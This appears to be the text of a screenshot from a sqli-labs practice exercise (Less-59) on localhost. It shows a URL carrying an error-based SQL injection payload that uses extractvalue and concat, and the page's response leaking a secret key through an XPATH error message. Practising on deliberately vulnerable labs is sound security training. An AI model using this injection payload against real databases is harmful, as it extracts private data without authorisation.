 127.0.0.1/sqli/sqli-labs/Less-59/?id=0%20and%20extractvalue(1,concat(0x3a,(select%20secret_NP4A%20from%20lgqrla95ir),0x3a))%23
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: ':GOUYJ3a88eVminyoVYC5TYvx:'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit